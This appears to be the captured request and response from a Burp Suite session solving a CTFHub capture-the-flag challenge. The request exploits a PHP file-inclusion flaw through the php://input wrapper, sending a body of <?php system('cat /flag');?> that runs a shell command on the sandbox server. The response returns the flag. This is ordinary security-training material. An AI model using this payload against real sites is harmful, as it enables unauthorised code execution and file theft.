 Go Cancel < > Target: http://challenge-b03a8956943be4a8.sandbox.ctfhub
Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host: challenge-b03a8956943be4a8.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77
Connection: close
Content-Length: 30
<?php system('cat /flag');?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Tue, 06 Apr 2021 03:52:39 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 112
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{ed7de601fec8ba2f3790adab}
<hr>
i don't have shell, how to get flag?<br>
<a href="phpinfo.php">phpinfo</a>